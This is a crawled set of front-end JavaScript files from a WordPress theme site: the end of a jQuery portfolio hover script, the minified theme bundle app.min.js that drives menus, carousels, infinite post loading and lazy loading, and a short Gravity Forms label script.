	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( '#takira_mix_it_up a:not(.missing) .mix img' ).height()/2+17;
	 			var right = $( '#takira_mix_it_up a:not(.missing) .mix img' ).width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});

			

	 });

	})( jQuery );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js
body_size: 5900
content:
var menuscroll,thb_lazyload,skroller;!function(a,b,c){"use strict";var d=a(document),e=a(b),f=new MobileDetect(b.navigator.userAgent),g={init:function(){var b,c=this;for(b in c)if(c.hasOwnProperty(b)){var d=c[b];void 0!==d.selector&&void 0!==d.init&&a(d.selector).length>0&&d.init()}navigator.userAgent.indexOf("Safari")!==-1&&navigator.userAgent.indexOf("Chrome")===-1&&a("html").addClass("safari")},fixedHeader:{selector:".subheader.fixed",init:function(){var b=this,d=a(b.selector);e.scroll(function(){b.scroll(d)});var f=c.debounce(function(){var b=a("#menu_width");d.find(".thb_mega_menu_holder").css({width:b.outerWidth(),left:b.offset().left,right:b.offset().right})},30);e.resize(f).trigger("resize")},scroll:function(a){var b=400,c=e.scrollTop(),d="header--slide",f="header--unslide",g=a.find(".quick_search");c>b?(a.hasClass(f)&&a.removeClass(f),a.hasClass(d)||setTimeout(function(){a.addClass(d)},10)):c<b&&c>0?a.hasClass(d)&&(a.removeClass(d),a.addClass(f),g.removeClass("active")):(a.removeClass(d),a.removeClass(f),g.removeClass("active"))}},search:{selector:".quick_toggle",init:function(){var b=this,c=a(b.selector);c.each(function(b){var c=a(this),d=c.parents(".quick_search");c.on("click",function(a){return d.toggleClass("active"),!1})})}},responsiveNav:{selector:"#wrapper",init:function(){var c=this,d=a(c.selector),e=a(".click-capture"),f=(a(".mobile-toggle").data("target"),a("#mobile-menu").find('.mobile-menu li:has(".sub-menu")>a span'));a(".mobile-toggle").on("click",function(){var b=a(this),c=b.data("target");return d.removeClass("open-menu").addClass(c),!1}),e.on("click",function(){d.removeClass("open-menu")}),f.on("click",function(c){var d=a(this),e=d.parents("a"),f=e.next(".sub-menu");e.hasClass("active")?(e.removeClass("active"),f.slideUp("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})):(e.addClass("active"),f.slideDown("200",function(){setTimeout(function(){b.menuscroll.refresh()},10)})),c.stopPropagation(),c.preventDefault()})}},categoryMenu:{selector:".sf-menu:not(.secondary)",init:function(){var c=this,d=a(c.selector),e=d.find(".menu-item-has-children");e.each(function(){var c=a(this),d=c.find(">.sub-menu,>.thb_mega_menu_holder"),e=c.find(".thb_mega_menu li"),f=c.find(".category-children>.row");e.first().addClass("active"),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","block")},onComplete:function(){g.circle_perc.control(),b.thb_lazyload.update()}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})}),e.mouseover(function(){var c=a(this),d=c.index();e.removeClass("active"),c.addClass("active"),f.hide(),f.filter(":nth-child("+(d+1)+")").show(),g.circle_perc.control(),b.thb_lazyload.update()})})}},secondaryMenu:{selector:".secondary-holder",init:function(){var b=this,c=a(b.selector),d=c.find(".sf-menu"),e=-1;a(">li",d).each(function(){e=e>a(this).outerWidth()?e:a(this).outerWidth()}),d.css({display:"none",width:2*e+70}),c.hoverIntent(function(){TweenLite.to(d,.5,{autoAlpha:1,ease:Quart.easeOut,onStart:function(){d.css("display","flex")}})},function(){TweenLite.to(d,.5,{autoAlpha:0,ease:Quart.easeOut,onComplete:function(){d.css("display","none")}})})}},magnificSingle:{selector:'[rel="magnific"]',init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:"mfp",removalDelay:250,overflowY:"scroll",image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},magnificImage:{selector:".blog-post",init:function(){var b=this,c=a(b.selector);c.each(function(){a(this).magnificPopup({delegate:'[rel="mfp"]',type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(a){return a.el.attr("title")}}})})}},carousel:{selector:".slick",init:function(c){var d=this,e=c?c:a(d.selector);e.each(function(){var c=a(this),d=c.data("columns"),e=c.data("navigation")===!0,f=c.data("autoplay")!==!1,h=c.data("pagination")===!0,i=c.data("speed")?c.data("speed"):1e3,j=!!c.data("center")&&c.data("center"),k=!!c.data("disablepadding")&&c.data("disablepadding"),l=!!c.data("vertical")&&c.data("vertical"),m=c.data("fade")===!0,n={dots:h,arrows:e,infinite:!0,speed:i,centerMode:j,slidesToShow:d,slidesToScroll:1,autoplay:f,centerPadding:k?0:"50px",autoplaySpeed:6e3,pauseOnHover:!0,focusOnSelect:!0,adaptiveHeight:!0,vertical:l,verticalSwiping:l,accessibility:!1,fade:m,cssEase:"ease-in-out",prevArrow:'<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1025,settings:{slidesToShow:d<3?d:l?d-1:3,centerPadding:k?0:"40px"}},{breakpoint:780,settings:{slidesToShow:d<2?d:l?d-1:2,centerPadding:k?0:"30px"}},{breakpoint:640,settings:{slidesToShow:d<2?d:l?d-1:1,centerPadding:k?0:"15px"}}]};c.on("afterChange",function(a,c,d,e){g.circle_perc.control(),b.thb_lazyload.update()}),c.waitForImages(function(){c.slick(n)})})}},postGrid:{selector:"[data-loadmore]",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=a(c.data("loadmore")),e=d.text(),f=d.data("loading"),h=d.data("nomore"),i=d.data("count"),j=(d.data("offset"),d.data("page")),k=d.data("style"),l=d.data("columns"),m=d.data("excerpts");d.length>0&&d.on("click",function(){return d.text(f),a.post(themeajax.url,{action:"thb_posts",count:i,style:k,excerpts:m,page:j++,columns:l},function(f){var j=a.parseHTML(a.trim(f)),k=j?j.length:0;""===f||"undefined"===f||"No More Posts"===f||"No $args array created"===f?(f="",d.text(h).removeClass("loading").off("click")):(a(j).appendTo(c).hide(),a(j).show(),b.thb_lazyload.update(),TweenMax.set(a(j),{opacity:0,y:20}),TweenMax.staggerTo(a(j),.25*k,{y:0,opacity:1,ease:Quart.easeOut,onComplete:g.equalHeights.init()},.25),k<i?d.text(h).removeClass("loading"):d.text(e).removeClass("loading"))}),!1})})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(b){var c=this,e=b?b:a(c.selector);d.on("keyup",function(a){37===a.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===a.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:b.location.href,org_post_title:document.title,init:function(){var f=this,h=a(f.selector),i=h.data("infinite"),j=h.find(".blog-post:first-child"),k=j.data("id"),l=k,m=!1,n=a("#footer").outerHeight()+a("#subfooter").outerHeight(),o=c.debounce(function(){f.location_change()},10),p=c.debounce(function(){e.scrollTop()>=d.height()-e.height()-n-200&&m===!1&&(h.addClass("thb-loading"),k===l&&a.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:l},beforeSend:function(){k=null,m=!0},success:function(c){m=!1;var e=a.parseHTML(c),f=a(e).find(".adsbygoogle");if(h.removeClass("thb-loading"),e){var i=a(e).find(".blog-post");k=i.data("id"),l=k,a(e).appendTo(h),g.circle_perc.init(),g.carousel.init(a(e).find(".slick")),g.equalHeights.init(),g.fixedPosition.init(a(e).find(".fixed-me")),g.magnificImage.init(),g.parallax_bg.init(),g.topReviews.init(),g.shareArticleDetail.init(),b.thb_lazyload.update(),i.hasClass("format-gallery")&&(d.off("keyup"),console.log("a"),g.galleryArrows.init(i)),"undefined"!=typeof b.addthis&&addthis.toolbox(),"undefined"!=typeof b.atnt&&b.atnt(),"undefined"!=typeof b.adsbygoogle&&f.length&&f.each(function(){(adsbygoogle=b.adsbygoogle||[]).push({})}),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0})}else k=null}}))},100);"on"===i?(e.scroll(o),e.scroll(p)):e.scroll(c.debounce(function(){f.borderWidth(a(".post-detail-row").offset().top,a(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var b,c,d=this,f=(a(d.selector),e.scrollTop()),g=f+e.height(),h=[];if(a(".post-detail-row").each(function(){var b=a(this),c=b.find(".blog-post"),d=c.data("id"),e=b.offset().top-(a(".subheader.fixed").outerHeight()+a("#wpadminbar").outerHeight()),i=b.outerHeight(!0),j=0,k=c.data("url"),l=b.find(".post-title h1").text();j=e+i,e<f&&j>g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):e>f&&e<g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):j>f&&j<g&&h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i})}),0===h.length)c=d.org_post_url,b=d.org_post_title;else if(1===h.length){var i=h.pop();c=i.post_url,b=i.post_title,d.borderWidth(i.top,i.alength)}else c=h[0].post_url,b=h[0].post_title,d.borderWidth(h[0].top,h[0].alength);c===d.org_post_url?a(".subheader.fixed").find(".share-article-vertical").fadeIn():a(".subheader.fixed").find(".share-article-vertical").fadeOut(),d.updateURL(c,b)},updateURL:function(c,d){b.location.href!==c&&(""!==c&&(history.replaceState(null,null,c),document.title=d,a("#page-title").html(d)),this.updateGA(c))},updateGA:function(a){if("undefined"!=typeof _gaq)_gaq.push(["_trackPageview",a]);else if("undefined"!=typeof ga){var b=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/,c=b.exec(a)[1];ga("send","pageview",c)}},borderWidth:function(b,c){var d=e.scrollTop(),f=(d-b)/c;a(".progress",".subheader.fixed").css({width:parseInt(100*f,10)+"%"})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var d=this,e=a(d.selector),f=e;f.data("initialized",!0);var h=b.History,i=b.document;if(!h.enabled)return!1;var j=(f.get(0),a(i.body)),k=h.getRootUrl();0===f.length&&(f=j);var l=function(a){var b=String(a).replace(/<\!DOCTYPE[^>]*>/i,"").replace(/<(html|head|body|title|script)([\s\>])/gi,'<div id="document-$1"$2').replace(/<\/(html|head|body|title|script)\>/gi,"</div>");return b};a.fn.ajaxify=c.debounce(function(){var b=a(this);return b.find(".page-numbers").on("click",function(b){var c=a(this),d=c.attr("href"),e=c.attr("title")||null;return!(2!==b.which&&!b.metaKey)||(h.pushState(null,e,d),b.preventDefault(),!1)}),b},50),f.ajaxify(),a(b).bind("statechange",function(){var c=h.getState(),e=c.url,j=e.replace(k,""),m=a("#wpadminbar"),n=m?m.outerHeight():0;f.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:f.offset().top-n-30},800),a.ajax({url:e,success:function(c,h,k){var m=a(l(c)),n=m.find(d.selector),o=n.html()||m.html();return o?(f.stop(!0,!0),f.html(o).ajaxify().animate({opacity:1},500,"linear",function(){f.removeClass("thb-loading"),g.circle_perc.control(),b.thb_lazyload.update()}),i.title=m.find("#document-title:first").text(),"undefined"!=typeof b.pageTracker&&b.pageTracker._trackPageview(j),void("undefined"!=typeof b.reinvigorate&&"undefined"!=typeof b.reinvigorate.ajax_track&&reinvigorate.ajax_track(e))):(i.location.href=e,!1)},error:function(a,b,c){return i.location.href=e,!1}})})}},circle_perc:{selector:".circle_perc",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1,d=b?b:a(this.selector);d.filter(":in-viewport").each(function(){var b=a(this),d=b.data("dashoffset");c++,setTimeout(function(){TweenLite.to(b,1,{attr:{"stroke-dashoffset":d}})},200*c)})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this),d=b.data("width");c++,setTimeout(function(){TweenLite.to(b,1,{width:d+"%"})},200*c)})}},comments:{selector:"#comment-toggle",init:function(){var b=this,c=a(b.selector);c.on("click",function(){return a(this).toggleClass("active"),a(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),d=b.find(".video-side");b.find(".video_play");c.on("click",".video_play",function(){var c=a(this),e=c.data("video-url"),f=c.data("post-id");return!c.hasClass("video-active")&&(b.find(".video_play").removeClass("video-active"),b.find('.video_play[data-video-url="'+e+'"]').addClass("video-active"),d.addClass("thb-loading"),a.post(themeajax.url,{action:"thb-parse-embed",post_ID:f,shortcode:"[embed]"+e+"[/embed]"},function(a){a.success&&d.html(a.data.body),d.removeClass("thb-loading")}),!1)})})}},postListing:{selector:".thb_listing",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.data("type"),e=c.data("count"),f=c.find("a"),g=c.parents("strong").next("ul"),h=new TimelineMax;f.on("click",function(){var c=a(this),i=c.data("time"),j=g.find("li,p");j.length;return g.addClass("thb-loading"),a.post(themeajax.url,{action:"thb_listing",count:e,type:d,time:i},function(d){var e=a.parseHTML(a.trim(d)),i=e.length;TweenLite.set(e,{x:30,opacity:0}),f.removeClass("active"),c.addClass("active"),h.staggerTo(j,Math.min(.15*i,1),{x:-30,opacity:0,onStart:function(){g.removeClass("thb-loading")},onComplete:function(){g.html(e),b.thb_lazyload.update()}},.1).staggerTo(e,Math.min(.15*i,1),{x:0,opacity:1},.1)}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){var c=this,d=a(c.selector),e=d.find(".social");e.on("click",function(){var c=screen.width/2-320,d=screen.height/2-220-100;return b.open(a(this).attr("href"),"mywin","left="+c+",top="+d+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.attr("id"),e={scrollbars:!0,mouseWheel:!0,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!0},f=new IScroll("#"+d,e);"menu-scroll"===c.attr("id")&&(b.menuscroll=f),c.on("touchmove",function(a){a.preventDefault()})})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var b=this,c=a(b.selector);c.each(function(){var c=a(this),d=c.find("li:not(.thb-pull-down)"),e=c.find("li.thb-pull-down"),f=c.find(".thb-pull-down .sub-menu"),g=[];e.find(">a").on("click",function(){return!1}),d.each(function(){g.push({el:a(this),width:a(this).outerWidth(!0),added:!1})}),d.remove(),b.start(c,g,f,e)})},start:function(a,b,d,f){function g(){for(var b=a.outerWidth(),e=f.outerWidth(!0)+15,g=c.filter(h,{added:!1}),i=c.filter(h,{added:!0}),j=0;j<g.length;j++)e+=g[j].width;e>=b?c.last(g)&&(c.last(g).added=!0):(!c.first(i)||c.first(i).width+e<b)&&c.first(i)&&(c.first(i).added=!1);for(var k=0;k<g.length;k++)g[k].el.insertBefore(f);for(var l=0;l<i.length;l++)d.prepend(i[l].el);0===i.length?f.hide():f.css({display:"inline-block"})}var h=b;a.addClass("active");for(var i=0;i<h.length+1;i++)g();e.resize(function(){g()})}},parallax_bg:{selector:"body",active:0,init:function(){var c=a('div[role="main"]');c.find(".parallax_bg").length>0&&c.waitForImages(function(){b.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},equalHeights:{selector:"[data-equal]",init:function(b){var c=this,d=b?b:a(c.selector);d.each(function(){var b=a(this),c=b.data("equal"),d=!!b.data("row-detection")&&b.data("row-detection");b.find(c).matchHeight({byRow:d,property:"min-height"}),b.waitForImages(function(){a.fn.matchHeight._update()}),f.mobile()||(a.fn.matchHeight._afterUpdate=function(b,c){a(document.body).trigger("sticky_kit:recalc")})})}},fixedPosition:{selector:".fixed-me",init:function(b){var d=this,g=b?b:a(d.selector),h=a("#wpadminbar"),i=h?h.outerHeight():0;f.mobile()?e.resize(c.debounce(function(){a(document.body).trigger("sticky_kit:detach")},30)):g.each(function(){var b=a(this),c=77;b.after('<div class="sticky-content-spacer"/>'),b.stick_in_parent({offset_top:c+i,spacer:".sticky-content-spacer"})})}},lazyLoad:{selector:"#content-container",init:function(){var c=this;a(c.selector);b.thb_lazyload=new LazyLoad({threshold:100,elements_selector:"img:not([src])",throttle:80,class_loading:"image-loading",class_loaded:"image-loaded",data_src:"original",data_srcset:"original-set",show_while_loading:!0,callback_set:function(b){a(b).parents(".row").data("equal")&&a.fn.matchHeight._update()}})}},animation:{selector:"#content-container .animation",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this);c++,setTimeout(function(){b.addClass("animate")},200*c)})}},toTop:{selector:"#scroll_totop",init:function(){var d=this,f=a(d.selector);f.on("click",c.debounce(function(){return TweenMax.to(b,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1},50)),e.scroll(c.debounce(function(){d.control()},50))},control:function(){var b=this,c=a(b.selector);e.scrollTop()>300?TweenMax.to(c,.2,{autoAlpha:1,ease:Quart.easeOut}):TweenMax.to(c,.2,{autoAlpha:0,ease:Quart.easeOut})}},themeSwitcher:{selector:"#theme-switcher",init:function(){var b=this,c=a(b.selector),d=c.find(".style-toggle");d.on("click",function(){return c.add(a(this)).toggleClass("active"),!1})}}};d.ready(function(){g.init()})}(jQuery,this,_);

// Form Control
var $formfield = jQuery('.gform_body input');
$formfield.focus( function(){
	jQuery(this).closest('.gfield').addClass('active');
});
$formfield.blur( function(){
	setLabel( jQuery(this) );
});
function setLabel(target) {
	if ( !target.val() || target.val()=="(___) ___-____" ) {
		target.closest('.gfield').removeClass('active');
	} else {
		target.closest('.gfield').addClass('active');
	}
}
jQuery(function() {
	jQuery('form#gform_6 *').filter(':input').each( function(){
		setLabel( jQuery(this) );
		console.log("Test Field");
	});
});
